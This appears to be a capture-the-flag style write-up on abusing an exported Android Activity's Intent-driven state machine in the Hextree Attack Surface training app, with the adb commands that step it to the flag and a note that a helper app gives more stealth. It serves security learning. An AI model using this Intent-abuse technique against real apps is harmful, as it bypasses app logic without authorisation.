Android Pentesting Notes – Intent Exploitation via State Machines
Android Pentesting Notes – Intent Exploitation via State Machines
TL;DR
- Intents can control application logic
- Client-side state machines are exploitable
- adb is a valid attacker tool
Context

This note documents abusing Intent-driven state machines in exported Activities using the Hextree Attack Surface app.
Entry Point
1
2
3
4
protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
stateMachine(getIntent());
}
Every Activity launch triggers the state machine.
State Storage
1
SolvedPreferences.getInt("state");
- State stored in SharedPreferences
- Default state:
INIT
State Machine Breakdown
INIT → PREPARE
- Action:
PREPARE_ACTION
PREPARE → BUILD
- Action:
BUILD_ACTION
BUILD → GET_FLAG
- Action:
GET_FLAG_ACTION
GET_FLAG
- No action required
success()executed- State resets
Mental Model
1
INIT → PREPARE → BUILD → GET_FLAG → SUCCESS
Exploitation via adb
1
2
3
4
adb shell am start -n io.hextree.attacksurface/.activities.Flag4Activity -a PREPARE_ACTION
adb shell am start -n io.hextree.attacksurface/.activities.Flag4Activity -a BUILD_ACTION
adb shell am start -n io.hextree.attacksurface/.activities.Flag4Activity -a GET_FLAG_ACTION
adb shell am start -n io.hextree.attacksurface/.activities.Flag4Activity
Alternative: Helper App
- Build a minimal Android app
- Send crafted Intents programmatically
- Same logic abuse, more stealth
Why This Is a Vulnerability
- No caller verification
- State fully client-side
- Any app can advance logic
The app is a state-based game — adb lets us skip levels.
Visual Mental Model
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌─────────┐
│ INIT │
└────┬────┘
│ PREPARE_ACTION
▼
┌─────────┐
│ PREPARE │
└────┬────┘
│ BUILD_ACTION
▼
┌─────────┐
│ BUILD │
└────┬────┘
│ GET_FLAG_ACTION
▼
┌──────────┐
│ GET_FLAG │
└────┬─────┘
│ (any Intent)
▼
┌──────────┐
│ SUCCESS │ → FLAG
└────┬─────┘
▼
INIT
Key Takeaways
- Logic flaws beat memory bugs
- Intents are high-risk entry points
- Client-side trust is dangerous
This post is licensed under CC BY 4.0 by the author.